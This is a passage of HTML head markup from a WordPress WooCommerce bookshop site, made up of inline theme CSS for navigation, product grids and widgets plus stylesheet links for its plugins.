path{stroke-width:1.5px}.secondary-navigation .menu-item{padding:0 5px;border-left:1px solid #eee}.secondary-navigation .menu-item:first-child{border:0}}@media (max-width:992px){.col-full-nav .logo-mark,.col-full-nav .site-header-cart{display:none}.col-full-nav .shoptimizer-primary-navigation.col-full{padding:0}.main-navigation{padding-top:1rem}.main-navigation ul{list-style:none;margin:0}.main-navigation ul li{position:relative}.menu-primary-menu-container>ul>li>a{display:block;padding:0.35rem 0}.main-navigation ul.menu ul li{position:relative}.main-navigation ul.menu ul li>a{padding:0.15rem 0;display:block}.main-navigation ul.menu .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:1rem;padding-left:0.5rem}.main-navigation ul.menu .sub-menu-wrapper .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:0.5rem;padding-left:0.5rem}.main-navigation ul.menu>li.menu-item-has-children{position:relative}.main-navigation ul.menu .sub-menu-wrapper a.cg-menu-link{width:calc(100% - 40px)}.main-navigation ul.menu li.menu-item-has-children .sub-menu-wrapper{position:fixed;left:-99999px;opacity:0;transform:translateX(-10px)}.main-navigation ul.menu li.menu-item-has-children:not(.dropdown-open) .sub-menu-wrapper{display:block}.main-navigation ul.menu li.menu-item-has-children.dropdown-open>.sub-menu-wrapper{position:inherit;left:auto;opacity:1;transform:translateX(0)}.site-search{display:none}.col-full-nav .site-search{display:block;padding-top:20px;position:relative;z-index:4}.main-navigation ul.menu li.menu-item-has-children span.caret{display:flex;position:absolute;z-index:3;top:0px;right:0;width:30px;justify-content:center;align-items:center}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children.dropdown-open>span.caret{transform:rotate(180deg)}.main-navigation ul.menu li.menu-item-has-children span.caret:after{display:inline-flex;width:20px;height:20px;background-color:#111;content:""}.main-navigation ul.menu li.menu-item-has-children span.caret{height:35px}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret{height:27px;opacity:0.5}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a+span.caret{height:24px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a.sub-menu-link{margin-top:0.5rem}.main-navigation ul li a span strong{position:absolute;color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;margin-top:3.5px;border-radius:2px}.main-navigation ul.products{grid-template-columns:repeat(1,minmax(10px,1fr));padding-right:0.5rem;margin-top:1.15rem;margin-bottom:1.5rem}.main-navigation ul.products li.product .button{margin-top:0;opacity:1}.main-navigation ul.menu ul li.menu-item-image{margin-top:0.5rem;margin-bottom:1rem}.main-navigation ul.menu .sub-menu-wrapper li.menu-item-image a.cg-menu-link{width:100%;padding-right:0.5rem}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:13px;text-align:center;font-weight:600}.mobile-extra{padding:1rem 0 2rem 0}.mobile-extra .widget{margin-bottom:0}.mobile-extra .heading{margin-top:0;margin-bottom:0.25rem;padding:1rem 0 0 0;opacity:0.6;font-size:11px;letter-spacing:1px;text-transform:uppercase;font-weight:normal}.mobile-extra ul,.mobile-extra .widget p{margin:0;padding:0}.mobile-extra ul li{margin-bottom:0.35rem}.mobile-extra a{font-size:14px}.mobile-extra .review{text-align:center;border-top:1px solid #e2e2e2;padding-top:30px;font-size:14px;line-height:1.5;margin:30px 0 0 0}.mobile-extra .review::before{display:block;font-size:12px;letter-spacing:3px;content:"\2605\2605\2605\2605\2605";margin-bottom:5px;color:#ee9e13}.mobile-extra .review strong{display:block;margin-top:0.5rem;font-size:11px;letter-spacing:1px;text-transform:uppercase}.mobile-extra .review .button{margin-top:20px;display:block;font-weight:bold;color:#fff}.col-full-nav{position:fixed;z-index:102;padding:0 15px;top:0;bottom:0;height:100%;left:-300px;width:300px;min-height:100vh;min-height:-moz-available;min-height:fill-available;min-height:-webkit-fill-available;max-height:100vh;overflow-y:auto;overflow-x:hidden;background:#fff;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;box-shadow:0 0 10 rgba(0,0,0,0.15)}.mobile-menu.close-drawer{visibility:hidden;position:fixed;z-index:999;top:40px;left:310px;padding:0;opacity:0}}@media (min-width:993px){ul.products li.product:not(.product-category):before{visibility:hidden;position:absolute;left:0;opacity:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,0.1);content:"";width:calc(100% + 0px);height:calc(100% + 30px);margin-top:-15px;margin-left:0}}ul.products li.product img{display:block;width:100%;margin:0}.woocommerce-image__wrapper{position:relative;width:100%}.woocommerce-image__wrapper .gallery-image{position:absolute;z-index:-10;top:0;left:0;opacity:0}.woocommerce-card__header{clear:both;padding-top:0.75rem}.woocommerce-card__header *{position:relative}@media (max-width:992px){li.product:not(.product-category) .woocommerce-card__header{display:flex;flex-direction:column;flex:1}}li.product p.product__categories,li.menu-item-product p.product__categories{position:relative;margin-bottom:0.25rem;-webkit-font-smoothing:antialiased;color:#444;line-height:1.4;font-size:clamp(0.625rem,0.5615rem + 0.2033vw,0.6875rem);letter-spacing:0.7px;text-transform:uppercase;margin-bottom:0}li.product p.product__categories a,li.menu-item-product p.product__categories a{color:#444}ul.products li.product.product-category h2 mark{display:none}ul.products li.product .woocommerce-loop-product__title{padding-top:0.25rem;padding-bottom:0.25rem}ul.products li.product .woocommerce-LoopProduct-link{display:block;color:#2c2d33;-webkit-backface-visibility:hidden}@media (max-width:770px){.m-grid-2 ul.products li.product .woocommerce-loop-product__title{font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}ul.products li.product .price{display:block;margin-bottom:0.75rem;color:#111;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.price del{color:#72767c;margin-right:0.25rem;font-size:0.85em;font-weight:normal}ul.products li.product .price ins{font-weight:bold}ul.products li.product .button{display:block;position:absolute;z-index:1;bottom:0;width:calc(100% - 30px);height:40px;padding:0;border-radius:4px;opacity:0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem);font-weight:600;line-height:40px;text-align:center}@media (max-width:992px){ul.products li.product .button,ul.products li.product .add_to_cart_button{position:relative;width:100%;opacity:1}}@media (max-width:770px){ul.products li.product .button{padding:8px 12px;height:auto;line-height:inherit}}ul.products li.product .product-label{display:flex;flex-flow:row wrap;justify-content:center}.product-label{position:absolute;z-index:1;top:-5px;left:5px;min-width:46px;max-width:50%;min-height:46px;align-items:center;padding:5px 7px;border-radius:35px;color:#fff;background-color:#3bb54a;font-size:12px;letter-spacing:0.4px;text-transform:uppercase;word-break:break-all}.product-label.type-bubble{top:10px;left:10px;z-index:1;min-width:inherit;min-height:inherit;font-size:11px;border-radius:3px;padding:3px 6px;line-height:15px}@media (max-width:992px){.woocommerce-image__wrapper .gallery-image{position:relative;opacity:1;z-index:inherit}.shoptimizer-plp-carousel-container{display:flex;width:100%;height:100%;overflow-x:scroll;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scrollbar-width:none}.shoptimizer-plp-carousel-container .shoptimizer-plp-image-wrapper{display:flex;width:calc(200%)}.shoptimizer-plp-carousel-container img{width:100%;height:100%;scroll-snap-align:center;-o-object-fit:cover;object-fit:cover;flex-shrink:0}.woocommerce-image__wrapper .shoptimizer-plp-carousel--pagination{display:none}.shoptimizer-plp-carousel--pagination{position:absolute;bottom:5px;left:50%;transform:translateX(-50%);display:flex;justify-content:center;align-items:center}.shoptimizer-plp-carousel--dot{height:6px;width:6px;margin:0 2px;background-color:#fff;border:1px solid #111;border-radius:50%;display:inline-block}.shoptimizer-plp-carousel--dot.active{background-color:#111}}.col-full.topbar-wrapper{max-width:100%;border-bottom:1px solid #eee}.top-bar form{margin:0}.top-bar select{font-size:13px;height:26px;background-size:12px 12px;background-position:calc(100% - 7px)}.top-bar .col-full{display:flex;padding:0;align-items:center}.top-bar p{margin:0}.top-bar-left{display:flex;flex:1}.top-bar-center{display:flex;justify-content:center;max-width:45%;text-align:center}.top-bar-right{flex:1;display:flex;justify-content:flex-end}@media (max-width:992px){.topbar-wrapper .top-bar{padding:0.6rem 0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.top-bar{border-bottom:none}.top-bar select{font-size:13px}.top-bar .col-full{padding:0}}@media (max-width:768px){.col-full.topbar-wrapper.hide-on-mobile{display:none}.top-bar .col-full,.top-bar-left,.top-bar-center,.top-bar-right{display:block;text-align:center;max-width:100%}.top-bar select{margin-top:5px;width:100%}}.widget ul{margin-bottom:0;margin-left:0;list-style:none}.widget li{margin-bottom:0.4em;font-size:14px;line-height:1.45}.widget_product_search form{position:relative}.widget_product_search input{width:100%}.widget_product_search form button[type="submit"]{clip:rect(1px 1px 1px 1px);position:absolute!important;right:0px}.widget p{margin-bottom:1em;font-size:14px;line-height:1.5}.widget p:last-child{margin-bottom:0}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.sr-only,.screen-reader-text{position:absolute;visibility:hidden;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}@media (max-width:992px){.hide-on-mobile{display:none!important}}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://naibook.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='commercekit-wishlist-css-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/wishlist.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-stockmeter-css-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/stockmeter.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://naibook.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.8.250501' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://naibook.com/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://naibook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='htflexboxgrid-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-rtl-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-rtl.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-flash-sale-module-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/flash-sale/assets/css/flash-sale.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
